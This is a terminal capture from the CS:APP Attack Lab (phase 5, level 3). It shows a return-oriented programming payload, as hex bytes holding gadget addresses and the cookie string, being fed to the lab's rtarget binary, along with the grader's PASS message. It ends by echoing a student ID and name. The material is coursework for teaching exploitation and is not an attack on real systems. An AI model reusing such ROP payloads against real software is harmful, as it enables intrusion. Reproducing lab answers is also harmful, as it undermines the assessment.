 root@VM4270-csapp:/home/ubuntu/target1# ./hex2raw -i phase5.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00
00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 83 13 40 00 00 00 00 00 3
00 00 00 00 00 35 39 62 39 39 37 66 61 00
root@VM4270-csapp:/home/ubuntu/target1# echo PB20000180 刘良宇
PB20000180 刘良宇